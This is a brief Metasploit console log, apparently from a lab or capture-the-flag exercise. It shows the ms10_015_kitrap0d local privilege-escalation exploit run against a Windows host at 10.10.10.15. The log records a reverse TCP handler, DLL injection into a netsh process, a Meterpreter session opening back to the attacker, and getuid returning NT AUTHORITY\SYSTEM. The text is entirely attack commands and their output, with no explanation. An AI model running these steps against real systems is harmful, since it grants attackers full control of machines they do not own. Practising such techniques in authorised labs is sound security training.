 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on :4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3068 launched.
[*] Reflectively injecting the DLL into 3068...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened ( :4444 -> 10.10.10.15:1051) at 2023-11-23 14:58:39 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >